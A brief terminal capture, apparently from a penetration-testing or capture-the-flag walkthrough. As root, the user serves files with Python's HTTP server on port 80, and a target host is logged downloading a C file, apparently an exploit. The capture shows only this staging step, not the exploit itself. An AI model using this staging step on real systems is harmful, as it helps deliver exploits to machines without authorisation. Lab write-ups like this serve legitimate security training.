 ┌──(root㉿pooh)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.194.160 - - [08/Jul/2025 16:21:18] "GET /9542.c HTTP/1.0" 200 -